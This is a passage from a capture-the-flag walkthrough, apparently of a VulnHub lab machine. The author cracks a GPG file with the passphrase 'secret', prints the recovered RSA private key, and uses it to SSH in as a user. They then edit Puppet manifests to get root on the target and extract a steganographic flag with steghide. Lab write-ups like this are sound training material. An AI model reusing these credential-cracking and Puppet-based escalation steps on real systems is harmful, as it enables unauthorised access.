root@puppet:/root/protovision/.I_have_you_now/.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w./x./y/.z# ls my_world_you_are_persistent_try nleeson_key.gpg root@puppet:/root/protovision/.I_have_you_now/.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w./x./y/.z# file my_world_you_are_persistent_try my_world_you_are_persistent_try: ASCII text root@puppet:/root/protovision/.I_have_you_now/.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w./x./y/.z# cat my_world_you_are_persistent_try joshua
The gpg file decrypts to a private key file as suspected. The password that worked was actually ‘secret’ not ‘secrets’.
root@puppet:/root/protovision/.I_have_you_now/.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w./x./y/.z# gpg -d nleeson_key.gpg gpg: CAST5 encrypted data gpg: gpg-agent is not available in this session gpg: encrypted with 1 passphrase -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,1864E0393453C88F778D5E02717B8B16 RTSpHZnf1Onpy3OHfSat0Bzbrx8wd6EBKlbdZiGjEB0AC4O0ylrSBoWsEJ/loSL8 jdTbcSG0/GWJU7CS5AQdK7KctWwqnOHe9y4V15gtZcfgxNLrVfMUVAurZ3n2wQqK ARmqBXhftPft8EBBAwWwQmBrD+ufF2uaJoKr4Bfu0zMFQxRnNDooBes5wyNO/7k6 osvGqTEX/xwJG1GB5X0jsDCmBH4WXhafa0nzZXvd2Pd3UpaWPEgyq3vxIQaredR8 VbJbPSeKypTIj3UyEj+kjczhCiWw9t0Mv0aV4FtMOesnDQYJskL8kSLGRkN+7lHD IcHz7az9oqYGBSq77lPkmk7oIpT/pg80pfCyHExROwlTRPzVRHv7KGiKd35R0Hl9 7CUQPCjH5ltQW4B6XUmxmoT8N14w5HOxb/JlV7s2g6dXYT0azOeqDsGivpgMY3vy rtVakLIsZeYaZYSr6WvTFclXWYctYPMgzRewiRPjyn6DXiD6MtCJZj2CqJ47tP37 eRRgRRH6a1Sm/BkfSPIXlV0tTpOXfjtHG7VoIc5X343GL/WHM/nhNFvMLdRnVXRM YOEKAsYklBLqZ99btTESwJZt9HG/cGpQrbgFwxKPoJy7f5wNLOa1ZhpDyw1IqokO Pq4r8zZj4ASyg3gl7ByG11C272mkMG8yiIwOckVgNec/se18PUGBw1HHgRuyzDym /6/cwkDzoJlResjsNDQCQcNzSOoZxi3GFIIiB+HjG84MF+ofnn3ayaUZLUaBbPMJ jQ7dP6wqIMYwY5ZM6nRQ+RnL6QVBHnXH9RjmbzdVMzmQDjPS0lOg5xkU8B78vG6e lphvmlLSM+PFVOqPwhVB8yon97aU23npKIOPu44VsUXU0auKI94qoX0I1EDDQFrE UqpWUpCCHrRRTZCdnnE6RnJZ+rjGPvFA95lhUp1fpF8l4U3a8qKlsdtWmzYxHdyg +w0QE8VdDsNqgCP7W6KzvN5E5HJ0bbQasadAX5eDd6I94V0fCZrPlzM+5CAXH4E4 qhmWQPCw7Q1CnW61yG8e9uD1W7yptK5NyZpHHkUbZGIS+P7EZtS99zDPh3V4N7I2 Mryzxkmi2JyQzf4T1cfK7JTdIC2ULGmFZM26BX3UCV0K+9OOGgRDPU4noS0gNHxP VaWVmjGgubE4GDlW0tgw1ET+LaUdAv/LE+3gghpRLn1imdaW9elnIeaVeOWcyrBC Ypl8AjYXNRd0uLWBC8xbakmK1tZUPXwefqjQpKjuIuYmmVes3M4DFxGQajmK03nO oGaByHu0RVjy0x/zBuOuOp6eKpeaiLWfLM5DSIWlksL/2dmAloSs3LrIPu4dTnRb v2YQ+72nLI62alLEaKwXUBoHSSRNTv0hbOyvV8YUp4EmJ8yShAmEE/n9Et62BwYB rsi0RhEfih+43PzlwB91I4Elr2k3eBwQ9XiF3KdVgj6wvwqNLZ7aC5YpLcYaVyNT fKzUxX02Ejvo60xWJ8u6GIhUK404s2WVeG/PCLwtrKGjpyPCn3yCWpCWpGPuVNrx Wg0Um581e4Vw5CLDL5hRLmo7wiqssuL3/Uugf/lc2vF+MxJyoI1F9Zkt2xvRYrLB -----END RSA PRIVATE KEY----- gpg: WARNING: message was not integrity protected
I test out the key and am able to SSH to the barringsbank host with the private key and passphrase ‘joshua’ from earlier.
root@puppet:/root# chmod 600 nick_key root@puppet:/root# ssh -i nick_key nleeson@192.168.122.3 Enter passphrase for key 'nick_key': Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 4.4.0-57-generic x86_64) * Documentation: https://help.ubuntu.com/ System information disabled due to load higher than 1.0 The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. nleeson@barringsbank:~$
This system is pretty bare so I turn back to Puppet for clues. Taking a look at the Puppet configuration I see that I can edit /etc/puppet/manifests/site.pp and nodes.pp to include the wiggle module on barringsbanks. I make this change and wait a bit.
nleeson@barringsbank:~$ cd /tmp nleeson@barringsbank:/tmp$ ./spin nleeson@barringsbank:/tmp$ sudo -s root@barringsbank:/tmp# cd /root root@barringsbank:/root# ls me.jpeg
Now we have another image file which I pull down locally and run steghide against. We’ve come full circle and the term ‘reticulating splines’ was the passphrase.
root@kali:/var/www/html# steghide extract -sf me.jpeg Enter passphrase: wrote extracted data to "primate_egyptian_flag.txt". root@kali2-CTP:/var/www/html# cat primate_egyptian_flag.txt 674143496741434967414349674143496741434967414349674143496741 69434b34694c7555336235426963765a47497a4e5859694269636c526d62 6c5a4749684279636e556d636c686b430a67414349674143496741434967 41434967414349674143496741434967414349674143494b386c4c743053 4c7538464967414349674143496734534c73414349674143496741434967 4143490a6741434967414349674143496741434967414349674143496741 43496741434967414349674143494b34435967414349674143496763794a 74347958663543586742434938424349674143490a663931586639315866 393158663931586639315875307a4b7273434c6741434967414349674143 4967416943634243496734434c6741795867414349674143496741795867 414358674143490a39305450393054503930545039305450393054503934 796276396d4c666843496741434967414349674143494b77484967414349 3878335838394666663931586639315838783358703831580a3842434967 414349674143496741434967414349674143496e346e6667414349674143 496741434967414349676f41666741434967774866397758503831545039 30545039774866393054500a677746496741434967414349674143496741 434967414349674143496741434967414349674143496741434967414349 4b384349673847497642794a2b424749674143496741794a2b4243490a67 636966674243496741434967414349674143496741434967414349674143 4967414349674143496741434967414349674143494b3843496738474976 4243496741434963426d66764143490a765a47496b355759673457616864 575967553259753947493139576567384764674d6e62766c476468785764 30466d636e353262447067434b41794a7434795866393158753043596741 43490a673847646751575a704a486467556d646e6b6b434b4153496e4647 626d7077637068476467636d62704a5864304258596a4269627642535a74 6c476467674764346c326367554761304269630a734233636852585a7442 7964764a486130425362764a6e5a676b5859334647496c5a336274427962 3042434c6c4a585a6f424364704a474968424363314279636e3557616f52 4849346c57620a3042435a6c6c33627135575a67556d6468684749313957 6567554763766847494a42694c7a646d627068476467515859674d486470 3947627768585a6749575a3342435a75466d43306c32620a774258596755 6d596751476231393264675133596c423363684279637068476467343262 67733259684a475a6c566d5a4b495864766c48496b355759673432627052 6e6376424849304647610a6a563263674d57613046576276525864684279 626b427962304243646c4e48496c4a5859674d58545742535a7a56476130 42434c6c5233627542695a507067437551575a304657616a566d630a674d 335a756c4761304243636c56326167384764675148616e563362674d5861 6f524849764e6e437351585a774258647742795a756c3263314279636c52 58596b425864676b4864704a58640a4331474d6b3557595342434c754e6a 5179314749765248497a746d6268684764676b6e6268316b434b34535a73 4233626c42484979396d5a6767325a31396d626c42795970315759756c48 5a0a354279617546476130424362686c32596c42336367456b434b346952 554e45497a6c47613042795a756c47647a564764674933626d4269657535 57613256326167516d62684269576c5258650a685a6e436c68476467516d 62684279636c646d626c78476268683259675532636c6847646777476268 42795a756c47647a394761674933626d427961786b576230427a5a673847 64675533620a68424364755632596c4a48497a6c4761674933626d426962 7a496d637442796230424364686847496c68476467593262674158613042 53516734535a6a6c6d646b4647496c786d59685648620a765a47496e3557 61723932627342535a7946474931395765675957616749585a3052586133 52484979394749444a565367343262675557624b5158614942694c6c4e6d 6268523363704e33630a30564762773132624442434c7539474976646b43 4b34535a6e35575a737857596f4e6d436c6847646751575a305647627731 32626a42535a324647616749336267516e6270684749684269630a7a526d 626c6c6d6347426963313945496d394749784d43496c5232627a6c47636c 42695a7642534e306f7a4e774179623042434d7a6f6a4e7741694f6c7832 59796c3259675547613042535a0a676f77507534694c7534326270523359 6c356d62764e47496c684764674d334a304647615842694c7555544f3545 4449444a6b51676b79516f414361304a33624f42535a6f526c43756c4549 0a6741434967414349674143496741434967414349674143496741434967 414349674143496741434967414349674143496741434967414349674143 49674143496741434967414349674143490a3d6f515a794657623068325a 70353253743043490a
Looks like hex again, which then decodes to another reversed base64 string. At last, the final flag:
root@kali2-CTP:/var/www/html# cat primate_egyptian_flag.txt | xxd -p -r | rev | base64 -d

What an awesome, intense, and comprehensive challenge! Thanks to knightmare for making this and to g0tm1lk and the whole vulnhub community for hosting this one! Until next time.
